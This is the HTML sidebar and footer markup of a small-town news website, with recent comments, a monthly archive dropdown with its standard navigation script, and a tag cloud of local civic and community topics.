<div id="recent-comments-5" class="sb-widget mh-clearfix widget_recent_comments"><h4 class="widget-title"><span>Recent Comments</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.sierramadrenews.net" class="url" rel="ugc">Bill Coburn</a></span> on <a href="http://www.sierramadrenews.net/?page_id=2#comment-262004">About/Contact</a></li><li class="recentcomments"><span class="comment-author-link">Janice Nelson</span> on <a href="http://www.sierramadrenews.net/?page_id=2#comment-261348">About/Contact</a></li><li class="recentcomments"><span class="comment-author-link">MJ Junkunc</span> on <a href="http://www.sierramadrenews.net/?p=22810#comment-162243">Sierra Madre Police Blotter, Jan. 8 &#8211; Jan. 29, 2017</a></li><li class="recentcomments"><span class="comment-author-link">Jeff Dapper</span> on <a href="http://www.sierramadrenews.net/?p=21886#comment-137650">Yes on Measure UUT – A Vote For Sierra Madre &#8211; Opinion by John Capoccia, Mayor</a></li><li class="recentcomments"><span class="comment-author-link">Zen</span> on <a href="http://www.sierramadrenews.net/?p=21886#comment-136193">Yes on Measure UUT – A Vote For Sierra Madre &#8211; Opinion by John Capoccia, Mayor</a></li></ul></div><div id="archives-6" class="sb-widget mh-clearfix widget_archive"><h4 class="widget-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.sierramadrenews.net/?m=202210'> October 2022 </option>
	<option value='http://www.sierramadrenews.net/?m=202208'> August 2022 </option>
	<option value='http://www.sierramadrenews.net/?m=202009'> September 2020 </option>
	<option value='http://www.sierramadrenews.net/?m=202007'> July 2020 </option>
	<option value='http://www.sierramadrenews.net/?m=201907'> July 2019 </option>
	<option value='http://www.sierramadrenews.net/?m=201906'> June 2019 </option>
	<option value='http://www.sierramadrenews.net/?m=201905'> May 2019 </option>
	<option value='http://www.sierramadrenews.net/?m=201904'> April 2019 </option>
	<option value='http://www.sierramadrenews.net/?m=201903'> March 2019 </option>
	<option value='http://www.sierramadrenews.net/?m=201902'> February 2019 </option>
	<option value='http://www.sierramadrenews.net/?m=201901'> January 2019 </option>
	<option value='http://www.sierramadrenews.net/?m=201812'> December 2018 </option>
	<option value='http://www.sierramadrenews.net/?m=201811'> November 2018 </option>
	<option value='http://www.sierramadrenews.net/?m=201805'> May 2018 </option>
	<option value='http://www.sierramadrenews.net/?m=201804'> April 2018 </option>
	<option value='http://www.sierramadrenews.net/?m=201803'> March 2018 </option>
	<option value='http://www.sierramadrenews.net/?m=201802'> February 2018 </option>
	<option value='http://www.sierramadrenews.net/?m=201801'> January 2018 </option>
	<option value='http://www.sierramadrenews.net/?m=201712'> December 2017 </option>
	<option value='http://www.sierramadrenews.net/?m=201711'> November 2017 </option>
	<option value='http://www.sierramadrenews.net/?m=201710'> October 2017 </option>
	<option value='http://www.sierramadrenews.net/?m=201707'> July 2017 </option>
	<option value='http://www.sierramadrenews.net/?m=201705'> May 2017 </option>
	<option value='http://www.sierramadrenews.net/?m=201702'> February 2017 </option>
	<option value='http://www.sierramadrenews.net/?m=201701'> January 2017 </option>
	<option value='http://www.sierramadrenews.net/?m=201612'> December 2016 </option>
	<option value='http://www.sierramadrenews.net/?m=201610'> October 2016 </option>
	<option value='http://www.sierramadrenews.net/?m=201609'> September 2016 </option>
	<option value='http://www.sierramadrenews.net/?m=201608'> August 2016 </option>
	<option value='http://www.sierramadrenews.net/?m=201607'> July 2016 </option>
	<option value='http://www.sierramadrenews.net/?m=201606'> June 2016 </option>
	<option value='http://www.sierramadrenews.net/?m=201605'> May 2016 </option>
	<option value='http://www.sierramadrenews.net/?m=201604'> April 2016 </option>
	<option value='http://www.sierramadrenews.net/?m=201603'> March 2016 </option>
	<option value='http://www.sierramadrenews.net/?m=201602'> February 2016 </option>
	<option value='http://www.sierramadrenews.net/?m=201601'> January 2016 </option>
	<option value='http://www.sierramadrenews.net/?m=201512'> December 2015 </option>
	<option value='http://www.sierramadrenews.net/?m=201511'> November 2015 </option>
	<option value='http://www.sierramadrenews.net/?m=201510'> October 2015 </option>
	<option value='http://www.sierramadrenews.net/?m=201509'> September 2015 </option>
	<option value='http://www.sierramadrenews.net/?m=201508'> August 2015 </option>
	<option value='http://www.sierramadrenews.net/?m=201507'> July 2015 </option>
	<option value='http://www.sierramadrenews.net/?m=201506'> June 2015 </option>
	<option value='http://www.sierramadrenews.net/?m=201505'> May 2015 </option>
	<option value='http://www.sierramadrenews.net/?m=201504'> April 2015 </option>
	<option value='http://www.sierramadrenews.net/?m=201503'> March 2015 </option>
	<option value='http://www.sierramadrenews.net/?m=201502'> February 2015 </option>
	<option value='http://www.sierramadrenews.net/?m=201501'> January 2015 </option>
	<option value='http://www.sierramadrenews.net/?m=201412'> December 2014 </option>
	<option value='http://www.sierramadrenews.net/?m=201411'> November 2014 </option>
	<option value='http://www.sierramadrenews.net/?m=201410'> October 2014 </option>
	<option value='http://www.sierramadrenews.net/?m=201409'> September 2014 </option>
	<option value='http://www.sierramadrenews.net/?m=201408'> August 2014 </option>
	<option value='http://www.sierramadrenews.net/?m=201407'> July 2014 </option>
	<option value='http://www.sierramadrenews.net/?m=201406'> June 2014 </option>
	<option value='http://www.sierramadrenews.net/?m=201405'> May 2014 </option>
	<option value='http://www.sierramadrenews.net/?m=201404'> April 2014 </option>
	<option value='http://www.sierramadrenews.net/?m=201403'> March 2014 </option>
	<option value='http://www.sierramadrenews.net/?m=201402'> February 2014 </option>
	<option value='http://www.sierramadrenews.net/?m=201401'> January 2014 </option>
	<option value='http://www.sierramadrenews.net/?m=201312'> December 2013 </option>
	<option value='http://www.sierramadrenews.net/?m=201311'> November 2013 </option>
	<option value='http://www.sierramadrenews.net/?m=201310'> October 2013 </option>
	<option value='http://www.sierramadrenews.net/?m=201309'> September 2013 </option>
	<option value='http://www.sierramadrenews.net/?m=201308'> August 2013 </option>
	<option value='http://www.sierramadrenews.net/?m=201307'> July 2013 </option>
	<option value='http://www.sierramadrenews.net/?m=201306'> June 2013 </option>
	<option value='http://www.sierramadrenews.net/?m=201305'> May 2013 </option>
	<option value='http://www.sierramadrenews.net/?m=201304'> April 2013 </option>
	<option value='http://www.sierramadrenews.net/?m=201303'> March 2013 </option>
	<option value='http://www.sierramadrenews.net/?m=201302'> February 2013 </option>
	<option value='http://www.sierramadrenews.net/?m=201301'> January 2013 </option>
	<option value='http://www.sierramadrenews.net/?m=201212'> December 2012 </option>
	<option value='http://www.sierramadrenews.net/?m=201211'> November 2012 </option>
	<option value='http://www.sierramadrenews.net/?m=201210'> October 2012 </option>
	<option value='http://www.sierramadrenews.net/?m=201209'> September 2012 </option>
	<option value='http://www.sierramadrenews.net/?m=201208'> August 2012 </option>
	<option value='http://www.sierramadrenews.net/?m=201207'> July 2012 </option>
	<option value='http://www.sierramadrenews.net/?m=201206'> June 2012 </option>
	<option value='http://www.sierramadrenews.net/?m=201205'> May 2012 </option>
	<option value='http://www.sierramadrenews.net/?m=201204'> April 2012 </option>
	<option value='http://www.sierramadrenews.net/?m=201203'> March 2012 </option>
	<option value='http://www.sierramadrenews.net/?m=201202'> February 2012 </option>
	<option value='http://www.sierramadrenews.net/?m=201201'> January 2012 </option>
	<option value='http://www.sierramadrenews.net/?m=201112'> December 2011 </option>
	<option value='http://www.sierramadrenews.net/?m=201111'> November 2011 </option>
	<option value='http://www.sierramadrenews.net/?m=201110'> October 2011 </option>
	<option value='http://www.sierramadrenews.net/?m=201109'> September 2011 </option>
	<option value='http://www.sierramadrenews.net/?m=201108'> August 2011 </option>
	<option value='http://www.sierramadrenews.net/?m=201107'> July 2011 </option>
	<option value='http://www.sierramadrenews.net/?m=201106'> June 2011 </option>
	<option value='http://www.sierramadrenews.net/?m=201105'> May 2011 </option>
	<option value='http://www.sierramadrenews.net/?m=201104'> April 2011 </option>
	<option value='http://www.sierramadrenews.net/?m=201103'> March 2011 </option>
	<option value='http://www.sierramadrenews.net/?m=201102'> February 2011 </option>
	<option value='http://www.sierramadrenews.net/?m=201101'> January 2011 </option>
	<option value='http://www.sierramadrenews.net/?m=201012'> December 2010 </option>
	<option value='http://www.sierramadrenews.net/?m=201011'> November 2010 </option>
	<option value='http://www.sierramadrenews.net/?m=201009'> September 2010 </option>
	<option value='http://www.sierramadrenews.net/?m=201007'> July 2010 </option>
	<option value='http://www.sierramadrenews.net/?m=201004'> April 2010 </option>
	<option value='http://www.sierramadrenews.net/?m=201003'> March 2010 </option>
	<option value='http://www.sierramadrenews.net/?m=200911'> November 2009 </option>
	<option value='http://www.sierramadrenews.net/?m=200908'> August 2009 </option>
	<option value='http://www.sierramadrenews.net/?m=200903'> March 2009 </option>
	<option value='http://www.sierramadrenews.net/?m=200810'> October 2008 </option>
	<option value='http://www.sierramadrenews.net/?m=200805'> May 2008 </option>
	<option value='http://www.sierramadrenews.net/?m=200803'> March 2008 </option>
	<option value='http://www.sierramadrenews.net/?m=200709'> September 2007 </option>
	<option value='http://www.sierramadrenews.net/?m=200706'> June 2007 </option>
	<option value='http://www.sierramadrenews.net/?m=200704'> April 2007 </option>
	<option value='http://www.sierramadrenews.net/?m=200703'> March 2007 </option>
	<option value='http://www.sierramadrenews.net/?m=200609'> September 2006 </option>
	<option value='http://www.sierramadrenews.net/?m=200608'> August 2006 </option>
	<option value='http://www.sierramadrenews.net/?m=200308'> August 2003 </option>
	<option value='http://www.sierramadrenews.net/?m=200307'> July 2003 </option>
	<option value='http://www.sierramadrenews.net/?m=200303'> March 2003 </option>
	<option value='http://www.sierramadrenews.net/?m=200210'> October 2002 </option>
	<option value='http://www.sierramadrenews.net/?m=200208'> August 2002 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-6" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="tag_cloud-4" class="sb-widget mh-clearfix widget_tag_cloud"><h4 class="widget-title"><span>Tags</span></h4><div class="tagcloud"><a href="http://www.sierramadrenews.net/?tag=4th-of-july-2012" class="tag-cloud-link tag-link-150 tag-link-position-1" style="font-size: 10.910891089109pt;" aria-label="4th of July 2012 (22 items)">4th of July 2012</a>
<a href="http://www.sierramadrenews.net/?tag=4th-of-july-2013" class="tag-cloud-link tag-link-168 tag-link-position-2" style="font-size: 9.8019801980198pt;" aria-label="4th of July 2013 (18 items)">4th of July 2013</a>
<a href="http://www.sierramadrenews.net/?tag=4th-of-july_2011" class="tag-cloud-link tag-link-113 tag-link-position-3" style="font-size: 8.4158415841584pt;" aria-label="4th of July_2011 (14 items)">4th of July_2011</a>
<a href="http://www.sierramadrenews.net/?tag=2012-election" class="tag-cloud-link tag-link-136 tag-link-position-4" style="font-size: 12.712871287129pt;" aria-label="2012 election (30 items)">2012 election</a>
<a href="http://www.sierramadrenews.net/?tag=agenda" class="tag-cloud-link tag-link-31 tag-link-position-5" style="font-size: 13.128712871287pt;" aria-label="Agenda (32 items)">Agenda</a>
<a href="http://www.sierramadrenews.net/?tag=alverno" class="tag-cloud-link tag-link-84 tag-link-position-6" style="font-size: 12.712871287129pt;" aria-label="Alverno (30 items)">Alverno</a>
<a href="http://www.sierramadrenews.net/?tag=blotter" class="tag-cloud-link tag-link-21 tag-link-position-7" style="font-size: 15.069306930693pt;" aria-label="Blotter (45 items)">Blotter</a>
<a href="http://www.sierramadrenews.net/?tag=chamber-of-commerce" class="tag-cloud-link tag-link-8 tag-link-position-8" style="font-size: 18.118811881188pt;" aria-label="Chamber of Commerce (75 items)">Chamber of Commerce</a>
<a href="http://www.sierramadrenews.net/?tag=city-council" class="tag-cloud-link tag-link-30 tag-link-position-9" style="font-size: 20.891089108911pt;" aria-label="City Council (119 items)">City Council</a>
<a href="http://www.sierramadrenews.net/?tag=civic-club" class="tag-cloud-link tag-link-32 tag-link-position-10" style="font-size: 14.376237623762pt;" aria-label="Civic Club (40 items)">Civic Club</a>
<a href="http://www.sierramadrenews.net/?tag=commissions" class="tag-cloud-link tag-link-98 tag-link-position-11" style="font-size: 10.356435643564pt;" aria-label="Commissions (20 items)">Commissions</a>
<a href="http://www.sierramadrenews.net/?tag=concerts" class="tag-cloud-link tag-link-114 tag-link-position-12" style="font-size: 10.079207920792pt;" aria-label="Concerts (19 items)">Concerts</a>
<a href="http://www.sierramadrenews.net/?tag=editorial" class="tag-cloud-link tag-link-53 tag-link-position-13" style="font-size: 14.930693069307pt;" aria-label="Editorial (44 items)">Editorial</a>
<a href="http://www.sierramadrenews.net/?tag=election-2012" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 12.990099009901pt;" aria-label="Election 2012 (31 items)">Election 2012</a>
<a href="http://www.sierramadrenews.net/?tag=friends-of-the-library" class="tag-cloud-link tag-link-12 tag-link-position-15" style="font-size: 19.50495049505pt;" aria-label="Friends of the Library (94 items)">Friends of the Library</a>
<a href="http://www.sierramadrenews.net/?tag=general-plan-update" class="tag-cloud-link tag-link-37 tag-link-position-16" style="font-size: 8.6930693069307pt;" aria-label="General Plan Update (15 items)">General Plan Update</a>
<a href="http://www.sierramadrenews.net/?tag=halloween" class="tag-cloud-link tag-link-128 tag-link-position-17" style="font-size: 14.09900990099pt;" aria-label="Halloween (38 items)">Halloween</a>
<a href="http://www.sierramadrenews.net/?tag=joke-of-the-day" class="tag-cloud-link tag-link-28 tag-link-position-18" style="font-size: 12.574257425743pt;" aria-label="joke of the day (29 items)">joke of the day</a>
<a href="http://www.sierramadrenews.net/?tag=kensington-alf" class="tag-cloud-link tag-link-144 tag-link-position-19" style="font-size: 9.5247524752475pt;" aria-label="Kensington ALF (17 items)">Kensington ALF</a>
<a href="http://www.sierramadrenews.net/?tag=kiwanis" class="tag-cloud-link tag-link-39 tag-link-position-20" style="font-size: 14.09900990099pt;" aria-label="Kiwanis (38 items)">Kiwanis</a>
<a href="http://www.sierramadrenews.net/?tag=library" class="tag-cloud-link tag-link-22 tag-link-position-21" style="font-size: 22pt;" aria-label="Library (142 items)">Library</a>
<a href="http://www.sierramadrenews.net/?tag=police-blotter" class="tag-cloud-link tag-link-14 tag-link-position-22" style="font-size: 20.336633663366pt;" aria-label="Police Blotter (108 items)">Police Blotter</a>
<a href="http://www.sierramadrenews.net/?tag=pusd" class="tag-cloud-link tag-link-67 tag-link-position-23" style="font-size: 8.6930693069307pt;" aria-label="PUSD (15 items)">PUSD</a>
<a href="http://www.sierramadrenews.net/?tag=rose-float" class="tag-cloud-link tag-link-226 tag-link-position-24" style="font-size: 14.792079207921pt;" aria-label="Rose Float (43 items)">Rose Float</a>
<a href="http://www.sierramadrenews.net/?tag=rotary" class="tag-cloud-link tag-link-76 tag-link-position-25" style="font-size: 12.158415841584pt;" aria-label="Rotary (27 items)">Rotary</a>
<a href="http://www.sierramadrenews.net/?tag=schools" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 10.910891089109pt;" aria-label="Schools (22 items)">Schools</a>
<a href="http://www.sierramadrenews.net/?tag=search-and-rescue" class="tag-cloud-link tag-link-41 tag-link-position-27" style="font-size: 14.237623762376pt;" aria-label="Search and Rescue (39 items)">Search and Rescue</a>
<a href="http://www.sierramadrenews.net/?tag=playhouse" class="tag-cloud-link tag-link-6 tag-link-position-28" style="font-size: 11.881188118812pt;" aria-label="Sierra Madre Playhouse (26 items)">Sierra Madre Playhouse</a>
<a href="http://www.sierramadrenews.net/?tag=sierramadresues-music-news" class="tag-cloud-link tag-link-15 tag-link-position-29" style="font-size: 9.5247524752475pt;" aria-label="SierraMadreSue&#039;s Music News (17 items)">SierraMadreSue&#039;s Music News</a>
<a href="http://www.sierramadrenews.net/?tag=sm-4th-of-july" class="tag-cloud-link tag-link-94 tag-link-position-30" style="font-size: 20.059405940594pt;" aria-label="SM 4th of July (103 items)">SM 4th of July</a>
<a href="http://www.sierramadrenews.net/?tag=smfd" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 14.237623762376pt;" aria-label="SMFD (39 items)">SMFD</a>
<a href="http://www.sierramadrenews.net/?tag=smhps" class="tag-cloud-link tag-link-10 tag-link-position-32" style="font-size: 9.8019801980198pt;" aria-label="SMHPS (18 items)">SMHPS</a>
<a href="http://www.sierramadrenews.net/?tag=sm-library" class="tag-cloud-link tag-link-23 tag-link-position-33" style="font-size: 21.584158415842pt;" aria-label="SM Library (134 items)">SM Library</a>
<a href="http://www.sierramadrenews.net/?tag=smpd" class="tag-cloud-link tag-link-225 tag-link-position-34" style="font-size: 18.950495049505pt;" aria-label="SMPD (87 items)">SMPD</a>
<a href="http://www.sierramadrenews.net/?tag=smrfa" class="tag-cloud-link tag-link-16 tag-link-position-35" style="font-size: 16.594059405941pt;" aria-label="SMRFA (58 items)">SMRFA</a>
<a href="http://www.sierramadrenews.net/?tag=smsr" class="tag-cloud-link tag-link-82 tag-link-position-36" style="font-size: 12.990099009901pt;" aria-label="SMSR (31 items)">SMSR</a>
<a href="http://www.sierramadrenews.net/?tag=smvfa" class="tag-cloud-link tag-link-90 tag-link-position-37" style="font-size: 11.881188118812pt;" aria-label="SMVFA (26 items)">SMVFA</a>
<a href="http://www.sierramadrenews.net/?tag=trail-race" class="tag-cloud-link tag-link-106 tag-link-position-38" style="font-size: 19.920792079208pt;" aria-label="Trail Race (102 items)">Trail Race</a>
<a href="http://www.sierramadrenews.net/?tag=trail-race-2013" class="tag-cloud-link tag-link-162 tag-link-position-39" style="font-size: 12.574257425743pt;" aria-label="Trail Race 2013 (29 items)">Trail Race 2013</a>
<a href="http://www.sierramadrenews.net/?tag=trail-race-2014" class="tag-cloud-link tag-link-177 tag-link-position-40" style="font-size: 10.079207920792pt;" aria-label="Trail Race 2014 (19 items)">Trail Race 2014</a>
<a href="http://www.sierramadrenews.net/?tag=vfw-post-3208" class="tag-cloud-link tag-link-101 tag-link-position-41" style="font-size: 12.574257425743pt;" aria-label="VFW Post 3208 (29 items)">VFW Post 3208</a>
<a href="http://www.sierramadrenews.net/?tag=weather" class="tag-cloud-link tag-link-227 tag-link-position-42" style="font-size: 10.910891089109pt;" aria-label="Weather (22 items)">Weather</a>
<a href="http://www.sierramadrenews.net/?tag=wine-tasting" class="tag-cloud-link tag-link-27 tag-link-position-43" style="font-size: 8pt;" aria-label="Wine Tasting (13 items)">Wine Tasting</a>
<a href="http://www.sierramadrenews.net/?tag=wistaria" class="tag-cloud-link tag-link-36 tag-link-position-44" style="font-size: 10.356435643564pt;" aria-label="Wistaria (20 items)">Wistaria</a>
<a href="http://www.sierramadrenews.net/?tag=womans-club" class="tag-cloud-link tag-link-74 tag-link-position-45" style="font-size: 11.188118811881pt;" aria-label="Woman&#039;s Club (23 items)">Woman&#039;s Club</a></div>
</div></aside></div>
</div>
<footer class="mh-footer">
	<div class="wrapper-inner">
		<p class="copyright">Copyright 2025 | MH Newsdesk lite by <a href="https://www.mhthemes.com/" rel="nofollow">MH Themes</a></p>
	</div>
</footer>
</body>
</html>